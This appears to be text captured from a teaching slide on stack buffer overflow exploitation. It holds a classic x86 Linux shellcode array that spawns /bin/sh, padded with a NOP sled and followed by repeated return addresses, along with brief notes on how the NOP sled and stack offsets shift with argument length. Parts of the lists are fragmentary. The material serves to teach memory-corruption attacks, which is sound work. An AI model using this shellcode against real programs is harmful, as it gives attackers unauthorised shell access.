 1 char shellcode[] =
2 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
3 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
4 "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
5 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
6 "\x80\xe8\xdc\xff\xff\xff/bin/sh\x90\x90\x90"
7 "\xa0\xf8\xff\xbf\xa0\xf8\xff\xbf\xa0\xf8\xff\xbf\xa0\xf8\xff\xbf";
Insertion of NOP (No Operation) Codes: 0x90
a) example8 0xbffff8a0 sh:
b) example8 "" 0xbffff890 sh:
c) example8 "123456789012345" 0xbffff880 sh:
d) example8 "1234567890123456789012345678901" 0xbffff870 -
The stack grows with the size of the command line arguments
&buffer[80]: bffff8a0
a) 32 bytes NOP 8 bytes saved %ebp bffff8a0
c) 32 bytes NOP 8 bytes saved %ebp bffff8a0
d) 32 bytes NOP 8 bytes saved %ebp bffff8a0